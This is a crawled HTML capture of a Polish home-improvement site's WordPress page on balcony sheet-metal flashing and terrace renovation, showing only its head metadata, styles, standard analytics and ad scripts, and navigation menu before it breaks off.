

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://4bud.pl/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu/
body_size: 15576
content:
<!doctype html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://4bud.pl/xmlrpc.php">

<title>Obróbka blacharksa balkonu - renowacje balkonu i tarasu</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin4bud"/>
	<meta name="google-site-verification" content="lDLdtjwIfiv3zgyzdK_WLK_Z6vTbd8CPIUJ1RUNyGAM" />
	<link rel="canonical" href="https://4bud.pl/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="4bud.pl - Wszystko dla Twojego domu! |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Obróbka blacharksa balkonu - renowacje balkonu i tarasu" />
		<meta property="og:url" content="https://4bud.pl/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu/" />
		<meta property="og:image" content="https://4bud.pl/wp-content/uploads/2020/10/profil-tarasowy-w35-renoplast.jpg" />
		<meta property="og:image:secure_url" content="https://4bud.pl/wp-content/uploads/2020/10/profil-tarasowy-w35-renoplast.jpg" />
		<meta property="og:image:width" content="1236" />
		<meta property="og:image:height" content="398" />
		<meta property="article:published_time" content="2020-10-14T06:40:54+00:00" />
		<meta property="article:modified_time" content="2023-11-07T10:18:48+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#article","name":"Obr\u00f3bka blacharksa balkonu - renowacje balkonu i tarasu","headline":"Obr\u00f3bka blacharska balkonu, czyli korozj\u0119 i systematyczne renowacje balkonu i tarasu","author":{"@id":"https:\/\/4bud.pl\/author\/admin4bud\/#author"},"publisher":{"@id":"https:\/\/4bud.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/4bud.pl\/wp-content\/uploads\/2020\/10\/profil-tarasowy-w35-renoplast.jpg","width":1236,"height":398,"caption":"profil tarasowy"},"datePublished":"2020-10-14T08:40:54+02:00","dateModified":"2023-11-07T11:18:48+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#webpage"},"isPartOf":{"@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#webpage"},"articleSection":"porady, taras i balkon"},{"@type":"BreadcrumbList","@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/4bud.pl#listItem","position":1,"name":"Home","item":"https:\/\/4bud.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/4bud.pl\/temat\/taras-i-balkon\/#listItem","name":"taras i balkon"}},{"@type":"ListItem","@id":"https:\/\/4bud.pl\/temat\/taras-i-balkon\/#listItem","position":2,"name":"taras i balkon","item":"https:\/\/4bud.pl\/temat\/taras-i-balkon\/","nextItem":{"@type":"ListItem","@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#listItem","name":"Obr\u00f3bka blacharska balkonu, czyli korozj\u0119 i systematyczne renowacje balkonu i tarasu"},"previousItem":{"@type":"ListItem","@id":"https:\/\/4bud.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#listItem","position":3,"name":"Obr\u00f3bka blacharska balkonu, czyli korozj\u0119 i systematyczne renowacje balkonu i tarasu","previousItem":{"@type":"ListItem","@id":"https:\/\/4bud.pl\/temat\/taras-i-balkon\/#listItem","name":"taras i balkon"}}]},{"@type":"Organization","@id":"https:\/\/4bud.pl\/#organization","name":"4bud.pl - Wszystko dla Twojego domu!","url":"https:\/\/4bud.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/4bud.pl\/wp-content\/uploads\/2019\/10\/logo.png","@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#organizationLogo","width":356,"height":131},"image":{"@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/4bud.pl\/author\/admin4bud\/#author","url":"https:\/\/4bud.pl\/author\/admin4bud\/","name":"admin4bud"},{"@type":"WebPage","@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#webpage","url":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/","name":"Obr\u00f3bka blacharksa balkonu - renowacje balkonu i tarasu","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/4bud.pl\/#website"},"breadcrumb":{"@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#breadcrumblist"},"author":{"@id":"https:\/\/4bud.pl\/author\/admin4bud\/#author"},"creator":{"@id":"https:\/\/4bud.pl\/author\/admin4bud\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/4bud.pl\/wp-content\/uploads\/2020\/10\/profil-tarasowy-w35-renoplast.jpg","@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#mainImage","width":1236,"height":398,"caption":"profil tarasowy"},"primaryImageOfPage":{"@id":"https:\/\/4bud.pl\/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu\/#mainImage"},"datePublished":"2020-10-14T08:40:54+02:00","dateModified":"2023-11-07T11:18:48+01:00"},{"@type":"WebSite","@id":"https:\/\/4bud.pl\/#website","url":"https:\/\/4bud.pl\/","name":"4bud.pl - Wszystko dla Twojego domu!","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/4bud.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="4bud.pl - Wszystko dla Twojego domu! &raquo; Kanał z wpisami" href="https://4bud.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="4bud.pl - Wszystko dla Twojego domu! &raquo; Kanał z komentarzami" href="https://4bud.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="4bud.pl - Wszystko dla Twojego domu! &raquo; Obróbka blacharska balkonu, czyli korozję i systematyczne renowacje balkonu i tarasu Kanał z komentarzami" href="https://4bud.pl/obrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4bud.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4bud.pl%2Fobrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4bud.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4bud.pl%2Fobrobka-blacharska-balkonu-czyli-korozje-i-systematyczne-renowacje-balkonu-i-tarasu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://4bud.pl/wp-content/themes/wpthemeDB_black/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://4bud.pl/wp-content/themes/wpthemeDB_black/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://4bud.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://4bud.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://4bud.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4bud.pl/wp-json/wp/v2/posts/1292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4bud.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://4bud.pl/?p=1292' />
<link rel="pingback" href="https://4bud.pl/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://4bud.pl/wp-content/uploads/2020/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://4bud.pl/wp-content/uploads/2020/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4bud.pl/wp-content/uploads/2020/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://4bud.pl/wp-content/uploads/2020/01/favicon.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K433TTDE18"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K433TTDE18');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1292 single-format-standard wp-custom-logo wp-theme-wpthemeDB_black">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>niedziela, 18 stycznia, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set"  style="background-image:url('https://4bud.pl/wp-content/uploads/2019/10/dreamstimemaximum_59463413.jpg');">
				<div class="container">
					<div class="row align-items-center">

													<div class="col-lg-12 navbar-ad-section">
																	<a href="https://4bud.pl" class="newscard-ad-728-90">
																	<img class="img-fluid" src="https://4bud.pl/wp-content/uploads/2019/10/logo.png" alt="Banner Add">
																	</a>
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://4bud.pl/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-341"><a href="https://4bud.pl/">Strona główna</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://4bud.pl/temat/aranzacje/">aranżacje</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://4bud.pl/temat/budowa/">budowa</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://4bud.pl/temat/dom/">dom</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://4bud.pl/temat/finanse/">finanse</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://4bud.pl/temat/inne/">inne</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://4bud.pl/temat/mieszkanie/">mieszkanie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://4bud.pl/temat/ogrod/">ogród</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><a href="https://4bud.pl/temat/porady/">porady</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://4bud.pl/temat/remont/">remont</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://4bud.pl/temat/taras-i-balkon/">taras i balkon</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://4bud.pl/temat/wyposazenie/">wyposażenie</a></li>
